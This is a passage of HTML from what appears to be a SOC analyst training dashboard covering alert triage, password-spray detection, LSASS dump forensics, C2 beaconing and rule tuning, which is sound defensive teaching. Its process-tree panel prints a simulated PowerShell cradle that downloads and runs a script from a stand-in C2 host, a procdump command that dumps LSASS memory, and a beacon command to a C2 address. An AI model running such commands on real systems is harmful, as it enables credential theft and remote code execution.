                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
                <span>SOC Alert Inbox</span>
              </div>
              <div class="filter-pill-group">
                <button class="triage-filter-btn active" data-filter="all">All</button>
                <button class="triage-filter-btn" data-filter="Critical">Critical</button>
                <button class="triage-filter-btn" data-filter="High">High</button>
              </div>
            </div>
            
            <div class="triage-alert-cards" id="triage-cards-container">
              <!-- Rendered dynamically via JS -->
            </div>
          </div>

          <!-- Detailed Alert Investigation Workbench -->
          <div class="glass-panel triage-detail-panel" id="triage-detail-pane">
            <!-- Selected Alert Detail Header -->
            <div class="detail-header" id="detail-header-section">
              <div class="detail-badge-row">
                <span class="badge-severity badge-critical" id="detail-severity">CRITICAL (P1)</span>
                <span class="detail-tag" id="detail-mitre-tag">MITRE: T1003.001</span>
                <span class="detail-time" id="detail-time">2026-04-18 15:12:05 UTC</span>
              </div>
              <h2 class="detail-title" id="detail-title">LSASS Memory Dumping via Suspicious Process (procdump64.exe)</h2>
              <div class="detail-entity-bar">
                <div class="entity-item"><strong>Host:</strong> <span id="detail-host">FIN-WS-09.CORP.LOCAL</span></div>
                <div class="entity-item"><strong>User:</strong> <span id="detail-user">CORP\cjohnson</span></div>
                <div class="entity-item"><strong>Source IP:</strong> <span id="detail-src-ip">192.168.10.42</span></div>
              </div>
            </div>

            <!-- Triage Actions Toolbar -->
            <div class="triage-action-bar">
              <button class="btn btn-success btn-sm" id="btn-tag-tp" title="Mark as confirmed True Positive">
                <span>✓ Confirm True Positive</span>
              </button>
              <button class="btn btn-outline-amber btn-sm" id="btn-tag-fp" title="Tag as False Positive and send to tuning queue">
                <span>✕ Tag False Positive</span>
              </button>
              <button class="btn btn-primary btn-sm" id="btn-escalate-ticket">
                <span>⚡ Escalate to Tier-2 / Incident Ticket</span>
              </button>
              <button class="btn btn-outline-cyan btn-sm" id="btn-open-current-playbook">
                <span>📖 View NIST Playbook</span>
              </button>
            </div>

            <!-- Analysis Tabs: Raw Event | Correlation Details | Sigma Rule | Playbook -->
            <div class="detail-tabs-bar">
              <button class="detail-tab active" data-subtab="subtab-raw">Raw Splunk Event</button>
              <button class="detail-tab" data-subtab="subtab-correlation">Correlation & Analysis</button>
              <button class="detail-tab" data-subtab="subtab-sigma">Sigma Rule Equivalent</button>
              <button class="detail-tab" data-subtab="subtab-remediation">Remediation Checklist</button>
            </div>

            <div class="detail-subtab-content active" id="subtab-raw">
              <div class="code-box-header">
                <span>Source: XmlWinEventLog:Microsoft-Windows-Sysmon/Operational</span>
                <button class="btn-copy-code" id="btn-copy-raw-event">Copy JSON</button>
              </div>
              <pre class="json-code-block" id="detail-raw-json">
                <!-- Populated via JS -->
              </pre>
            </div>

            <div class="detail-subtab-content" id="subtab-correlation">
              <div class="correlation-analysis-box">
                <h4 class="subtab-h4">Incident Context & Cross-Source Correlation</h4>
                <p id="detail-correlation-desc">
                  This alert was correlated with a prior <strong>Windows 4625 Password Spraying</strong> detection at 14:32 UTC and a subsequent <strong>PowerShell 4104 De-obfuscation event</strong>. The attacker leveraged compromised credentials for user `CORP\cjohnson`, spawned a download cradle via Word, and executed `procdump64.exe` with full memory read access (`0x1fffff`) targeting `lsass.exe`.
                </p>
                <div class="ioc-summary-grid">
                  <div class="ioc-card">
                    <span class="ioc-title">Target Process</span>
                    <span class="ioc-val">C:\Windows\System32\lsass.exe</span>
                  </div>
                  <div class="ioc-card">
                    <span class="ioc-title">Access Mask Requested</span>
                    <span class="ioc-val text-red">0x1fffff (PROCESS_ALL_ACCESS)</span>
                  </div>
                  <div class="ioc-card">
                    <span class="ioc-title">Generated Output File</span>
                    <span class="ioc-val">C:\Windows\Temp\lsass.dmp</span>
                  </div>
                  <div class="ioc-card">
                    <span class="ioc-title">Risk Assessment</span>
                    <span class="ioc-val text-red">HIGH: All Domain Hashes Compromised</span>
                  </div>
                </div>
              </div>
            </div>

            <div class="detail-subtab-content" id="subtab-sigma">
              <div class="code-box-header">
                <span>Sigma Rule: win_lsass_access_sysmon10.yml</span>
                <button class="btn-copy-code" id="btn-copy-sigma">Copy YAML</button>
              </div>
              <pre class="yaml-code-block" id="detail-sigma-yaml">
                <!-- Populated via JS -->
              </pre>
            </div>

            <div class="detail-subtab-content" id="subtab-remediation">
              <div class="remediation-checklist">
                <h4 class="subtab-h4">NIST 800-61 Incident Handling Checklist</h4>
                <div class="check-item">
                  <input type="checkbox" id="chk-1" checked>
                  <label for="chk-1"><strong>Isolate Host:</strong> Terminate active network adapter for `FIN-WS-09` via EDR API.</label>
                </div>
                <div class="check-item">
                  <input type="checkbox" id="chk-2" checked>
                  <label for="chk-2"><strong>Revoke Credentials:</strong> Reset password and invalidate Active Directory Kerberos TGT for `CORP\cjohnson`.</label>
                </div>
                <div class="check-item">
                  <input type="checkbox" id="chk-3">
                  <label for="chk-3"><strong>Block External Infrastructure:</strong> Push perimeter firewall block for IP `198.51.100.45` and `185.220.101.5`.</label>
                </div>
                <div class="check-item">
                  <input type="checkbox" id="chk-4">
                  <label for="chk-4"><strong>Forensic Image & Wipe:</strong> Collect memory snapshot for IR forensics and initiate re-imaging pipeline.</label>
                </div>
              </div>
            </div>

          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 4: PROCESS TREE & KILL CHAIN VISUALIZER -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="process-tree-dashboard">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-processtree">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: Process Hierarchy & LOLBins Detection</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-processtree')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Living-off-the-Land:</strong> Attackers abuse legitimate Windows binaries (PowerShell, Word) rather than creating new malware files.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Parent-Child Tracking:</strong> Sysmon Event ID 1 correlates parent `WINWORD.EXE` creating child `powershell.exe` to expose hidden execution.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"/><polyline points="8 6 2 12 8 18"/></svg>
              <span>Endpoint Process Hierarchy & Living-Off-The-Land (Sysmon ID 1 / Event 4104)</span>
            </div>
            <span class="panel-badge highlight-red">Host: FIN-WS-09.CORP.LOCAL</span>
          </div>

          <div class="process-tree-container">
            <div class="process-node level-0">
              <div class="node-badge">PARENT PROCESS</div>
              <div class="node-card">
                <div class="node-main">
                  <span class="process-icon">📄</span>
                  <div class="node-info">
                    <span class="process-name">WINWORD.EXE (PID: 4120)</span>
                    <span class="process-cmd">"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\cjohnson\Downloads\Q2_Financial_Invoice_Update.docm"</span>
                  </div>
                </div>
                <span class="node-status text-amber">Initial Execution</span>
              </div>
            </div>

            <div class="tree-connector-line"></div>

            <div class="process-node level-1">
              <div class="node-badge bg-danger">SPAWNED SCRIPT INTERPRETER (T1059.001)</div>
              <div class="node-card border-red">
                <div class="node-main">
                  <span class="process-icon">💻</span>
                  <div class="node-info">
                    <span class="process-name">powershell.exe (PID: 8944)</span>
                    <span class="process-cmd">powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Enc SQBFAFgAIAAoAE4AZQB3...</span>
                    <div class="deobfuscated-preview">
                      <strong>De-obfuscated ScriptBlock (Event 4104):</strong>
                      <code>IEX (New-Object Net.WebClient).DownloadString('http://c2-threat.lab/stage2.ps1'); [System.Reflection.Assembly]::Load($payload);</code>
                    </div>
                  </div>
                </div>
                <span class="node-status text-red">MALICIOUS LOLBIN</span>
              </div>
            </div>

            <div class="tree-connector-line"></div>

            <div class="process-node level-2">
              <div class="node-badge bg-danger">CREDENTIAL DUMPING UTILITY (T1003.001)</div>
              <div class="node-card border-red">
                <div class="node-main">
                  <span class="process-icon">⚠️</span>
                  <div class="node-info">
                    <span class="process-name">procdump64.exe (PID: 9812)</span>
                    <span class="process-cmd">C:\Windows\Temp\procdump64.exe -ma lsass.exe C:\Windows\Temp\lsass.dmp</span>
                    <div class="deobfuscated-preview">
                      <strong>Sysmon Event ID 10:</strong>
                      <code>TargetImage: C:\Windows\System32\lsass.exe | GrantedAccess: 0x1fffff | Staged: C:\Windows\Temp\lsass.dmp</code>
                    </div>
                  </div>
                </div>
                <span class="node-status text-red">CRITICAL CREDENTIAL ACCESS</span>
              </div>
            </div>

            <div class="tree-connector-line"></div>

            <div class="process-node level-3">
              <div class="node-badge bg-purple">COMMAND & CONTROL BEACON (T1071.001)</div>
              <div class="node-card border-purple">
                <div class="node-main">
                  <span class="process-icon">📡</span>
                  <div class="node-info">
                    <span class="process-name">beacon.exe (PID: 10120)</span>
                    <span class="process-cmd">C:\Windows\Temp\beacon.exe -server 185.220.101.5:4444 -interval 30s -jitter 0%</span>
                  </div>
                </div>
                <span class="node-status text-purple">PERSISTENT C2 CHANNEL</span>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 5: 4625 BRUTE FORCE & PASSWORD SPRAY DASHBOARD -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="brute-force-dashboard">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-bruteforce">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: Differentiating Brute Force from Password Spraying</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-bruteforce')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Brute Force:</strong> 1 single account targeted with 50+ passwords (high lockout risk).</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Password Spraying:</strong> 1 common password tried across 50+ distinct users (`dc(TargetUserName) >= 5`) to evade single-user lockouts.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
              <span>Windows Authentication Anomaly Dashboard (Event ID 4625 / 4624)</span>
            </div>
            <span class="panel-badge highlight-amber">Target: DC01.CORP.LOCAL</span>
          </div>

          <div class="grid-3col mb-4">
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">ATTACKER IP</span></div>
              <div class="kpi-value text-red">198.51.100.45</div>
              <div class="kpi-trend">Host: KALI-ATTACKER</div>
            </div>
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">TOTAL FAILED ATTEMPTS</span></div>
              <div class="kpi-value text-amber">11 Attempts</div>
              <div class="kpi-trend">Velocity: 11 / 40 seconds</div>
            </div>
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">DISTINCT TARGET ACCOUNTS</span></div>
              <div class="kpi-value text-cyan">8 Usernames</div>
              <div class="kpi-trend text-red">1 Successful Breach (cjohnson)</div>
            </div>
          </div>

          <!-- Failed vs Successful Auth Timeline -->
          <div class="auth-timeline-box">
            <h4 class="subtab-h4">Password Spray Timeline & Correlated Compromise</h4>
            <div class="spray-timeline" id="spray-timeline-container">
              <!-- Rendered via JS -->
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 6: LSASS CREDENTIAL ACCESS DASHBOARD -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="lsass-credential-dashboard">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-lsass">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: LSASS Memory Dumping Forensics</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-lsass')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Why Sysmon 10:</strong> Captures direct process handles opened to `lsass.exe` with memory read rights (`0x1fffff`) before hashes can be cracked offline.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 2l-2 2m-1-1l-3 3m1 1l-2 2m-1-1l-4 4a5 5 0 1 1-7-7l4-4m1 1l2-2m-1-1l3-3m1 1l2-2"/></svg>
              <span>LSASS Memory Access Forensics (Sysmon Event ID 10 & 11)</span>
            </div>
            <span class="panel-badge highlight-red">Target: lsass.exe (PID 648)</span>
          </div>

          <div class="grid-2col">
            <div class="forensic-subpanel">
              <h4 class="subtab-h4">Sysmon Event 10: ProcessAccess Telemetry</h4>
              <div class="field-list">
                <div class="field-item">
                  <span class="field-label">Target Image:</span>
                  <span class="field-value">C:\Windows\System32\lsass.exe</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Source Image:</span>
                  <span class="field-value text-red">C:\Windows\Temp\procdump64.exe</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Granted Access:</span>
                  <span class="field-value text-red font-mono">0x1fffff (PROCESS_ALL_ACCESS)</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Call Trace:</span>
                  <span class="field-value font-mono">ntdll.dll+9d454 | KERNELBASE.dll+3af1d | procdump64.exe+7b12</span>
                </div>
              </div>
            </div>

            <div class="forensic-subpanel">
              <h4 class="subtab-h4">Sysmon Event 11: Dump File Creation</h4>
              <div class="field-list">
                <div class="field-item">
                  <span class="field-label">Target File Name:</span>
                  <span class="field-value text-red">C:\Windows\Temp\lsass.dmp</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Creating User:</span>
                  <span class="field-value">CORP\cjohnson</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Creation UTC Time:</span>
                  <span class="field-value font-mono">2026-04-18 15:12:09.112 UTC</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Recommended Containment:</span>
                  <span class="field-value text-amber">Immediate Krbtgt Double Reset + Host Re-image</span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 7: C2 NETWORK BEACONING MONITOR -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="network-beacon-dashboard">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-beacon">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: Detecting Hardcoded C2 Heartbeats & Jitter</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-beacon')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Periodic Connection Deltas:</strong> Standard web browsing is bursty and random. When an outbound socket fires at an exact fixed interval (30.00s &plusmn; 0.1s), an automated malware agent is active.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Splunk Detection Math:</strong> Evaluated using <code>streamstats current=f window=1 delta(_time) as delta_t</code> to calculate mean intervals and standard deviation jitter.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.55a11 11 0 0 1 14.08 0"/><path d="M1.42 9a16 16 0 0 1 21.16 0"/><path d="M8.53 16.11a6 6 0 0 1 6.95 0"/><line x1="12" y1="20" x2="12.01" y2="20"/></svg>
              <span>Outbound C2 Network Beaconing Correlation (Sysmon ID 3 & Zeek Conn)</span>
            </div>
            <span class="panel-badge highlight-purple">Periodic Beacon Detected</span>
          </div>

          <div class="grid-3col mb-4">
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">DESTINATION C2 IP</span></div>
              <div class="kpi-value text-purple">185.220.101.5</div>
              <div class="kpi-trend">Domain: c2-threat.lab (Port 4444)</div>
            </div>
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">BEACON INTERVAL</span></div>
              <div class="kpi-value text-cyan">30.00s Average</div>
              <div class="kpi-trend">Streamstats Delta: 30s &plusmn; 0.1s</div>
            </div>
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">JITTER / VARIANCE</span></div>
              <div class="kpi-value text-green">0.00s (Hardcoded)</div>
              <div class="kpi-trend text-red">High-Confidence Automated Agent</div>
            </div>
          </div>

          <div class="table-responsive">
            <table class="soc-table">
              <thead>
                <tr>
                  <th>Timestamp (UTC)</th>
                  <th>Source Endpoint</th>
                  <th>Source Port</th>
                  <th>Destination IP:Port</th>
                  <th>Binary Name</th>
                  <th>Interval Delta</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td class="font-mono">2026-04-18 15:16:01</td>
                  <td>FIN-WS-09 (192.168.10.42)</td>
                  <td>49201</td>
                  <td class="text-purple font-mono">185.220.101.5:4444</td>
                  <td><code>beacon.exe</code></td>
                  <td>Initial Connection</td>
                </tr>
                <tr>
                  <td class="font-mono">2026-04-18 15:16:31</td>
                  <td>FIN-WS-09 (192.168.10.42)</td>
                  <td>49204</td>
                  <td class="text-purple font-mono">185.220.101.5:4444</td>
                  <td><code>beacon.exe</code></td>
                  <td class="text-cyan font-bold">+30.00s</td>
                </tr>
                <tr>
                  <td class="font-mono">2026-04-18 15:17:01</td>
                  <td>FIN-WS-09 (192.168.10.42)</td>
                  <td>49208</td>
                  <td class="text-purple font-mono">185.220.101.5:4444</td>
                  <td><code>beacon.exe</code></td>
                  <td class="text-cyan font-bold">+30.00s</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 8: MITRE ATT&CK ENTERPRISE MATRIX NAVIGATOR -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="mitre-matrix-view">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-mitre">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: MITRE ATT&CK Matrix Coverage & Kill Chain Mapping</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-mitre')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Tactics Progression:</strong> Columns represent adversary stages from left to right (Initial Access &rarr; Execution &rarr; Defense Evasion &rarr; Credential Access &rarr; Command & Control).</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Active Rule Badges:</strong> Click any highlighted green badge (e.g. <code>T1110.003</code> or <code>T1003.001</code>) to jump directly to the underlying Splunk correlation rule and Sigma YAML definition.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="m4.93 4.93 4.24 4.24"/><path d="m14.83 9.17 4.24-4.24"/><path d="m14.83 14.83 4.24 4.24"/><path d="m9.17 14.83-4.24 4.24"/></svg>
              <span>MITRE ATT&CK v14 Enterprise Heatmap (Detected Techniques Highlighted)</span>
            </div>
            <span class="panel-badge highlight-cyan">6 Techniques Active</span>
          </div>

          <div class="mitre-matrix-grid" id="mitre-matrix-grid">
            <!-- Dynamically populated MITRE Columns -->
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 9: FALSE POSITIVE TUNING SANDBOX -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="fp-tuning-sandbox">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-tuning">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: The Engineering Behind the 35.2% Noise Reduction</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-tuning')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Interactive Controls:</strong> Drag the threshold slider or toggle service account lookups on/off.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Observe Real-Time Impact:</strong> Watch how alert volume drops from 1,420 to 920/week while maintaining high fidelity!</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="4" y1="21" x2="4" y2="14"/><line x1="4" y1="10" x2="4" y2="3"/><line x1="12" y1="21" x2="12" y2="12"/><line x1="12" y1="8" x2="12" y2="3"/><line x1="20" y1="21" x2="20" y2="16"/><line x1="20" y1="12" x2="20" y2="3"/><line x1="1" y1="14" x2="7" y2="14"/><line x1="9" y1="8" x2="15" y2="8"/><line x1="17" y1="16" x2="23" y2="16"/></svg>
              <span>Interactive Detection Rule Tuning & False Positive Reduction Simulator</span>
            </div>
            <span class="panel-badge highlight-green">Tuning Simulator</span>
          </div>

          <div class="grid-2col">
            <!-- Left Controls -->
            <div class="tuning-controls-box">
              <h4 class="subtab-h4">Threshold & Whitelist Parameters</h4>
              
              <div class="slider-group">
                <div class="slider-header">
                  <span>Failed Attempts Threshold (Event 4625):</span>
                  <span class="slider-val text-cyan" id="val-threshold">10 attempts</span>
                </div>
                <input type="range" id="slider-threshold" min="3" max="30" value="10" class="soc-slider">
              </div>

              <div class="slider-group mt-3">
                <div class="slider-header">
                  <span>Time Aggregation Window:</span>
                  <span class="slider-val text-cyan" id="val-timewindow">60 seconds</span>
                </div>
                <input type="range" id="slider-timewindow" min="15" max="300" step="15" value="60" class="soc-slider">
              </div>

              <div class="toggle-group mt-4">
                <label class="toggle-switch">
                  <input type="checkbox" id="toggle-whitelist" checked>
                  <span class="toggle-slider"></span>
                </label>
                <div class="toggle-text">
                  <strong>Enable `known_admin_service_accounts.csv` Whitelist</strong>
                  <p>Filters out automated backup agents, vulnerability scanners & SCCM heartbeats.</p>
                </div>
              </div>

              <div class="toggle-group mt-3">
                <label class="toggle-switch">
                  <input type="checkbox" id="toggle-machine-accounts" checked>
                  <span class="toggle-slider"></span>
                </label>
                <div class="toggle-text">
                  <strong>Filter Machine Accounts (`*$`)</strong>
                  <p>Suppresses background domain workstation Kerberos sync noise.</p>
                </div>
              </div>
            </div>

            <!-- Right Real-Time Simulation Feedback -->
            <div class="tuning-sim-results">
              <h4 class="subtab-h4">Simulated Production Impact</h4>
              
              <div class="sim-metric-card">
                <div class="sim-metric-title">Estimated Weekly Alert Volume</div>
                <div class="sim-metric-val" id="sim-alert-volume">920 alerts / week</div>
                <div class="sim-metric-diff text-green" id="sim-reduction-pct">-35.2% Noise Reduction</div>
              </div>

              <div class="sim-metric-grid mt-3">
                <div class="tune-box">
                  <span class="tune-num text-green" id="sim-fpr">13.4%</span>
                  <span class="tune-lbl">False Positive Rate</span>
                </div>
                <div class="tune-box">
                  <span class="tune-num text-cyan" id="sim-mttt">4.1 min</span>
                  <span class="tune-lbl">Avg Triage Time</span>
                </div>
              </div>

              <div class="tuning-verdict mt-3" id="sim-verdict">
                <span class="verdict-icon">✅</span>
                <span>Optimal Balance: Maximum true-positive capture with 35.2% alert noise suppression.</span>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 10: CUSTOM LOG INGEST & AUTOMATED THREAT ANALYZER -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="log-uploader-analyzer">
        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></svg>
              <span>Custom Log Ingest & Automated Threat Analyzer (Fresher-Friendly Diagnostics)</span>
            </div>
            <span class="panel-badge highlight-green" id="analyzer-status-badge">Ready for Ingest</span>
          </div>

          <!-- Fresher Help Guide -->
          <div class="help-box" id="help-analyzer-box">
            <div class="help-header">
              <div class="help-title">
                <span>💡</span>
                <strong>Fresher & Analyst Quick Guide: How to Spot What is Wrong in Logs</strong>
              </div>
              <button class="btn-hide-help" onclick="toggleHelpBox('help-analyzer-box')">Hide &times;</button>
            </div>
            <div class="help-body">
              <div class="help-step-item">
                <span class="step-num">1</span>
                <span><strong>Ingest Any File:</strong> Drag & drop your raw log file (<code class="font-mono text-cyan">.json</code>, <code class="font-mono text-cyan">.log</code>, <code class="font-mono text-cyan">.csv</code>, <code class="font-mono text-cyan">.txt</code>) or click one of the pre-loaded attack scenario buttons below.</span>
              </div>
              <div class="help-step-item">
                <span class="step-num">2</span>
                <span><strong>Automated IP Frequency Tracking:</strong> If an external IP repeats failed logins across multiple users within seconds, it is automatically highlighted with <span class="badge-repeated-ip">⚠️ REPEATED ATTACK IP</span> to prevent missing credential sprays.</span>
              </div>
              <div class="help-step-item">
                <span class="step-num">3</span>
                <span><strong>Suspicious Path & Parent-Child Flags:</strong> Executables running out of staging folders (<code class="font-mono text-cyan">C:\Windows\Temp\</code>) or Office spawning shells (<code class="font-mono text-cyan">WINWORD.EXE &rarr; powershell.exe</code>) are flagged in plain English with MITRE techniques and remediation steps.</span>
              </div>
            </div>
          </div>

          <!-- File Upload Zone & Quick Sample Loaders -->
          <div class="upload-zone-container mb-4">
            <div class="drop-zone" id="log-drop-zone">
              <input type="file" id="log-file-input" accept=".json,.log,.csv,.txt" style="display: none;">
              <div class="drop-zone-icon">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></svg>
              </div>
              <div class="drop-zone-text">
                <strong>Drag & drop any security log file here</strong>, or <span class="drop-zone-browse">browse from computer</span>
              </div>
              <div class="drop-zone-sub">Supports Windows Security (4625/4624), Sysmon (1/3/10), PowerShell (4104), and Zeek JSON logs</div>
              <div class="ingest-live-banner" id="ingest-live-banner">
                <span class="status-dot pulse-green"></span>
                <span id="ingest-live-status-text">Active Telemetry: 15 events loaded | 4 threats flagged</span>
              </div>
            </div>

            <div class="quick-samples-bar mt-3">
              <span class="quick-samples-label">⚡ 1-Click Attack Scenarios:</span>
              <button class="btn-sample-load" id="btn-load-sample-spray">Password Spraying (4625)</button>
              <button class="btn-sample-load" id="btn-load-sample-macro">Malicious Macro & PowerShell (4104)</button>
              <button class="btn-sample-load" id="btn-load-sample-sysmon">LSASS Dump & C2 Beacon (Sysmon 10/3)</button>
              <button class="btn-sample-load active" id="btn-load-sample-all">Full Multi-Stage Attack Chain</button>
            </div>
          </div>

          <!-- Practice Log Library & Telemetry Repository -->
          <div class="practice-logs-panel mb-4">
            <div class="practice-logs-header">
              <div style="display: flex; align-items: center; gap: 0.5rem; flex-wrap: wrap;">
                <span class="font-bold text-cyan" style="font-size: 0.82rem;">📂 Practice Log Library & Repository (<code class="font-mono">datasets/practice_logs/</code>)</span>
                <span class="badge-tag">5 Built-in Practice Logs</span>
              </div>
              <span class="text-dim" style="font-size: 0.72rem;">Click any scenario to load telemetry and synchronize all SOC dashboards</span>
            </div>
            <div class="practice-logs-grid mt-2" id="practice-logs-grid">
              <div class="practice-file-card" onclick="loadPracticeFile('1_password_spray_attack.log')">
                <div class="practice-file-icon">📄</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">1_password_spray_attack.log</div>
                  <div class="practice-file-meta">Windows Security Event 4625 brute-force (10 attempts)</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
              <div class="practice-file-card" onclick="loadPracticeFile('2_phishing_macro_powershell.json')">
                <div class="practice-file-icon">📄</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">2_phishing_macro_powershell.json</div>
                  <div class="practice-file-meta">WINWORD.EXE &rarr; powershell.exe & ScriptBlock 4104</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
              <div class="practice-file-card" onclick="loadPracticeFile('3_lsass_dump_and_c2.csv')">
                <div class="practice-file-icon">📊</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">3_lsass_dump_and_c2.csv</div>
                  <div class="practice-file-meta">Sysmon 10 (0x1fffff LSASS) & Sysmon 3 (Port 4444 C2)</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
              <div class="practice-file-card" onclick="loadPracticeFile('4_multi_stage_apt_intrusion.json')">
                <div class="practice-file-icon">📁</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">4_multi_stage_apt_intrusion.json</div>
                  <div class="practice-file-meta">Full 15-event multi-stage APT intrusion sequence</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
              <div class="practice-file-card" onclick="loadPracticeFile('5_normal_enterprise_baseline.log')">
                <div class="practice-file-icon">🛡️</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">5_normal_enterprise_baseline.log</div>
                  <div class="practice-file-meta">Benign domain logins & audit baseline (0 threats / clean)</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
            </div>
          </div>

          <!-- Upload Progress Bar (Active for Large Files) -->
